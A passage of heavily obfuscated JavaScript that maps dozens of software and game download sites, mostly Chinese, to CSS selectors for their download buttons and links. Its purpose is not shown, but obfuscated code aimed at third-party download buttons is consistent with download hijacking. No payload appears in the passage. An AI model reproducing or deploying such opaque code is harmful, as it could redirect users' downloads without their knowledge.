be32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x44e)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x470)+a0_0x3abe32(0x2e7)+'ox-'+'dow'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x45e)+a0_0x3abe32(0x1c6)+'cn']=[a0_0x3abe32(0x2c1)+'me-'+a0_0x3abe32(0x453)+a0_0x3abe32(0x48f)+a0_0x3abe32(0x3d3)+'zBt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a['www'+a0_0x3abe32(0x2c7)+a0_0x3abe32(0x9a)+a0_0x3abe32(0x173)+'.co'+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2a1)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x2e5)+'fuw'+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x3eb)+a0_0x3abe32(0x253)+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x2bc)+a0_0x3abe32(0x343)+'dao'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3d5)+a0_0x3abe32(0x1da)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x449)+'yua'+'nda'+'o.c'+'om']=[a0_0x3abe32(0x2c1)+'meI'+a0_0x3abe32(0x167)+a0_0x3abe32(0x2eb)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x3ea)+a0_0x3abe32(0x40a)+a0_0x3abe32(0x2ad)+a0_0x3abe32(0xd2)]=['.do'+'wn-'+'btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'in7'+a0_0x3abe32(0x30c)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x426)+a0_0x3abe32(0x392)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x408)+a0_0x3abe32(0x48d)+'edi'+a0_0x3abe32(0x1bd)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x411)+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x41b)+a0_0x3abe32(0x226)+'itu'+'.ne'+'t']=[a0_0x3abe32(0x3d9)+a0_0x3abe32(0x2dc)+a0_0x3abe32(0x4ae)+a0_0x3abe32(0x369)+a0_0x3abe32(0x165)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x48a)+'9go'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+'.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x121)+'o.c'+'n']=['.to'+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x385)+a0_0x3abe32(0x1ca)+a0_0x3abe32(0x45c)+a0_0x3abe32(0x295)+'cn']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+'\x20li'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+'xmt'+a0_0x3abe32(0x1d3)+'com'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x361)+a0_0x3abe32(0x300)+'.cn']=['.bt'+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xe2)+a0_0x3abe32(0x42b)+a0_0x3abe32(0x34f)+'n']=[a0_0x3abe32(0x2c9)+'gam'+'e\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdf)+a0_0x3abe32(0x2c8)+'.co'+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+'#do'+'wnl'+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.1'+'7ut'+a0_0x3abe32(0x21e)+'om']=[a0_0x3abe32(0x496)+a0_0x3abe32(0xde)+'ame'+'\x20.x'+a0_0x3abe32(0xd0)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.bd'+'l99'+'.co'+'m']=[a0_0x3abe32(0x367)+a0_0x3abe32(0x290)+a0_0x3abe32(0x294)+a0_0x3abe32(0x2da)+a0_0x3abe32(0x2ec)+a0_0x3abe32(0x1dc)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x376)+'fo\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x197)+a0_0x3abe32(0x2b9)+a0_0x3abe32(0x402)+'om']=['.d_'+a0_0x3abe32(0x23f)+'e\x20.'+a0_0x3abe32(0x17b)+a0_0x3abe32(0x10e)+a0_0x3abe32(0x446)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+'o9.'+'com']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x123)+a0_0x3abe32(0x1b3)+'.co'+'m']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x362)+a0_0x3abe32(0x360)+a0_0x3abe32(0x233)+a0_0x3abe32(0xd2)]=['.do'+'wl_'+'lef'+a0_0x3abe32(0x2ec)+'sof'+'t_d'+a0_0x3abe32(0x2a0)+'loa'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x462)+'345'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x47a)+'#bt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.34'+a0_0x3abe32(0x2c0)+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a['m.3'+a0_0x3abe32(0x1c4)+'wg.'+'com']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x441)+'you'+'.cn']=['.ms'+a0_0x3abe32(0x38e)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x264)+a0_0x3abe32(0xe8)+a0_0x3abe32(0x3eb)+a0_0x3abe32(0x122)+'n']=[a0_0x3abe32(0x37a)+a0_0x3abe32(0x33d)+a0_0x3abe32(0x406)+a0_0x3abe32(0xab)+'\x20a','.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x37c)+a0_0x3abe32(0x3e8)+'om.'+'cn']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.vc'+a0_0x3abe32(0x18e)+'cn']=[a0_0x3abe32(0x289)+a0_0x3abe32(0xf9)+'\x20.d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x2a7)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x187)+a0_0x3abe32(0x332)+'.cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x335)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ea)+a0_0x3abe32(0x159)+a0_0x3abe32(0x144)+'et']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+'ian'+a0_0x3abe32(0x45d)+'an.'+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'_bt'+'n'],a0_0x3bf00a['www'+'.li'+'ang'+a0_0x3abe32(0x394)+'n.n'+'et']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x249)+'76y'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0xdf)+a0_0x3abe32(0x3bc)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x1a8)+'a\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x26d)+a0_0x3abe32(0x3ba)+'com']=[a0_0x3abe32(0x2a4)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x492)+a0_0x3abe32(0x46e)],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0xf5)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+'.si'+'may'+a0_0x3abe32(0x435)+'et']=[a0_0x3abe32(0x46c)+a0_0x3abe32(0x39c)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x18d)+a0_0x3abe32(0x11f)+'net']=['.so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.tu'+a0_0x3abe32(0x214)+'a.c'+'om']=[a0_0x3abe32(0x45a)+a0_0x3abe32(0x3f9)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+'uya'+'ya.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+'wn\x20'+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x302)+a0_0x3abe32(0x19c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+'-bt'+'n\x20p'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x2b0)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x3d9)+a0_0x3abe32(0x2dc)+a0_0x3abe32(0x4ae)+a0_0x3abe32(0x369)+a0_0x3abe32(0x165)+a0_0x3abe32(0x40e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x302)+a0_0x3abe32(0x277)+a0_0x3abe32(0xeb)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x34c)+a0_0x3abe32(0x3d8)+a0_0x3abe32(0x308)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x16e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x122)+a0_0x3abe32(0x35c)+a0_0x3abe32(0x3fe)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+'\x20a:'+a0_0x3abe32(0x172)+a0_0x3abe32(0x14b)+a0_0x3abe32(0x2ac)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x22b)+a0_0x3abe32(0x12f)+'9.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'an',a0_0x3abe32(0x2c1)+'me_'+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x141)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x362)+a0_0x3abe32(0x1e9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wn'],a0_0x3bf00a['www'+a0_0x3abe32(0x458)+'lun'+a0_0x3abe32(0x244)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x138)+a0_0x3abe32(0x387)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=['.do'+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3ca)+a0_0x3abe32(0xda)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xc1)+'y.g'+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x2df)+a0_0x3abe32(0x2d2)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['dzs'+a0_0x3abe32(0x169)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a['tyj'+a0_0x3abe32(0x169)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['jyy'+a0_0x3abe32(0x24f)+'mlu'+'nta'+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['clt'+'f.g'+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x156)+'m.g'+'mlu'+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['yyy'+a0_0x3abe32(0x1bf)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x223)+'gml'+'unt'+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xbd)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x19e)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+'com']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x13b)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+'an.'+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x4b4)+a0_0x3abe32(0x3d1)+'unt'+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x18e)+a0_0x3abe32(0x3d1)+'unt'+'an.'+'com']=[a0_0x3abe32(0x2a4)+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x461)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x265)+a0_0x3abe32(0x3d1)+'unt'+'an.'+'com']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x381)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a['qt.'+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3c5)+a0_0x3abe32(0x259)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+'an.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.pi'+a0_0x3abe32(0x484)+a0_0x3abe32(0x2b1)+a0_0x3abe32(0x42f)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x37a)+a0_0x3abe32(0x33d)+'CLS'+'\x20.a'+a0_0x3abe32(0x280)+a0_0x3abe32(0xc5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2c1)+'me1'+a0_0x3abe32(0x3f3)+'.co'+'m']=['.ga'+a0_0x3abe32(0x486)+'top'+a0_0x3abe32(0x141)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x294)+a0_0x3abe32(0x286)+a0_0x3abe32(0x10b)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x33e)+a0_0x3abe32(0xef)+a0_0x3abe32(0x408)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0x249)+'8ha'+a0_0x3abe32(0x48b)+a0_0x3abe32(0x3e8)+'n']=[a0_0x3abe32(0x456)+a0_0x3abe32(0x38b)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x445)+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x1aa)+a0_0x3abe32(0x10d)+'hua'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x456)+a0_0x3abe32(0x38b)+'dow'+'nlo'+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['sof'+a0_0x3abe32(0x371)+a0_0x3abe32(0x2f0)+a0_0x3abe32(0x191)+a0_0x3abe32(0x310)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+'box'+a0_0x3abe32(0x339)+a0_0x3abe32(0x40e)+'2',a0_0x3abe32(0x2c3)+a0_0x3abe32(0x3c2)+'m\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x206)+a0_0x3abe32(0x3b8)+a0_0x3abe32(0x461)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+'_to'+a0_0x3abe32(0xe7)],a0_0x3bf00a[a0_0x3abe32(0x3b5)+a0_0x3abe32(0x383)+a0_0x3abe32(0x422)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+'ead'+a0_0x3abe32(0x130)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1ee)+a0_0x3abe32(0x455)+a0_0x3abe32(0x39e)+a0_0x3abe32(0x382)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x26a)+a0_0x3abe32(0x1d4)+a0_0x3abe32(0x360)+a0_0x3abe32(0x394)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0xd6)+a0_0x3abe32(0x297)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.43'+a0_0x3abe32(0x3f8)+a0_0x3abe32(0x31c)+a0_0x3abe32(0x3eb)+'m']=['.bt'+a0_0x3abe32(0x105)+a0_0x3abe32(0x41e)+a0_0x3abe32(0x47f)],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x32e)+a0_0x3abe32(0x3be)+a0_0x3abe32(0x45c)+'om']=[a0_0x3abe32(0x2fc)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x403)+'n\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.sh'+'uju'+a0_0x3abe32(0x42a)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x16e)+'\x20a'],a0_0x3bf00a['m.s'+'huj'+a0_0x3abe32(0xbc)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wnB'+'tns'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x31d)+a0_0x3abe32(0x438)+a0_0x3abe32(0x15f)+'u.c'+'om']=[a0_0x3abe32(0x2c3)+a0_0x3abe32(0x30a)+'n\x20a'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0xce)+a0_0x3abe32(0x30e)+a0_0x3abe32(0x22d)+'com']=['.li'+a0_0x3abe32(0x487)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x261)+a0_0x3abe32(0x241)+a0_0x3abe32(0x42f)+'cn']=['.az'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+'xia'+a0_0x3abe32(0x25e)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+a0_0x3abe32(0x401)+'er\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.52'+'0cs'+a0_0x3abe32(0x192)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a['m.5'+a0_0x3abe32(0x327)+a0_0x3abe32(0x27e)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x32f)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x14d)+a0_0x3abe32(0x499)+':no'+'t(.'+a0_0x3abe32(0x1d7)+a0_0x3abe32(0x18a)+'n_b'+'tn)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2f8)+a0_0x3abe32(0x353)+a0_0x3abe32(0x351)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x186)+a0_0x3abe32(0x25e)+a0_0x3abe32(0x291)+'n.c'+'n']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'box'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x41d)+a0_0x3abe32(0x45f)+a0_0x3abe32(0x3eb)+'m']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1c2)+'roi'+a0_0x3abe32(0x442)+a0_0x3abe32(0x4b3)+a0_0x3abe32(0x190)+a0_0x3abe32(0x3f0)+'om']=[a0_0x3abe32(0x2e9)+'pdo'+a0_0x3abe32(0x47a)+'a\x20',a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+'tnx'+a0_0x3abe32(0x13e)+'g',a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a\x20i'+'mg'],a0_0x3bf00a[a0_0x3abe32(0x238)+'coo'+a0_0x3abe32(0x3e7)+a0_0x3abe32(0x285)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ka'+a0_0x3abe32(0x20f)+'nmi'+a0_0x3abe32(0x323)+'com']=[a0_0x3abe32(0x119)+a0_0x3abe32(0x2b5)+a0_0x3abe32(0x454)+a0_0x3abe32(0x35f)+'btn'+a0_0x3abe32(0x374)],a0_0x3bf00a[a0_0x3abe32(0x229)+a0_0x3abe32(0xc7)+a0_0x3abe32(0x1ea)+'iji'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+'wn-'+a0_0x3abe32(0x40e)+'\x20.i'+a0_0x3abe32(0x163)+'-1'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ne'+a0_0x3abe32(0x27c)+a0_0x3abe32(0x3d4)+'t']=['.bt'+a0_0x3abe32(0x454)+a0_0x3abe32(0x1b6)+a0_0x3abe32(0x27c)+'_do'+'wn',a0_0x3abe32(0x183)+a0_0x3abe32(0x464)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xaf)+'ewy'+a0_0x3abe32(0x407)+'et']=[a0_0x3abe32(0x209)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x454)+'a','#ad'+'dre'+a0_0x3abe32(0x2ab)+a0_0x3abe32(0x128)+a0_0x3abe32(0x47c)],a0_0x3bf00a[a0_0x3abe32(0x352)+a0_0x3abe32(0x44c)+'u.c'+'om']=[a0_0x3abe32(0x1d1)+a0_0x3abe32(0x2bb)+a0_0x3abe32(0x1e3)+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+a0_0x3abe32(0x3c7)+a0_0x3abe32(0x44f)+a0_0x3abe32(0x1d7)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x43e)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x12d)+a0_0x3abe32(0xb3)+a0_0x3abe32(0x3eb)+'m']=['.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x3fc)+'t_m'+a0_0x3abe32(0xe6)+a0_0x3abe32(0xd8)+a0_0x3abe32(0x351)+a0_0x3abe32(0x2ca)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x411)+'nLi'+a0_0x3abe32(0x4bd)+'li\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x48c)+a0_0x3abe32(0x27b)+a0_0x3abe32(0x291)+'ngy'+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.fw'+a0_0x3abe32(0xa5)+'com']=[a0_0x3abe32(0x2c1)+a0_0x3abe32(0xed)+'2\x20u'+'l\x20l'+a0_0x3abe32(0x42d)],a0_0x3bf00a[a0_0x3abe32(0xa3)+a0_0x3abe32(0x283)+a0_0x3abe32(0x3eb)+'m']=['#na'+a0_0x3abe32(0x3df)+a0_0x3abe32(0x4b2)+a0_0x3abe32(0x313)+a0_0x3abe32(0x1c8)+a0_0x3abe32(0x17a)+a0_0x3abe32(0x232)+'i\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x279)+a0_0x3abe32(0xbe)+'ye.'+'cn']=[a0_0x3abe32(0x35f)+'bnt'+'\x20a'],a0_0x3bf00a['m.a'+a0_0x3abe32(0x35e)+a0_0x3abe32(0x152)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x440)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2dd)+a0_0x3abe32(0x322)+a0_0x3abe32(0x4a3)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0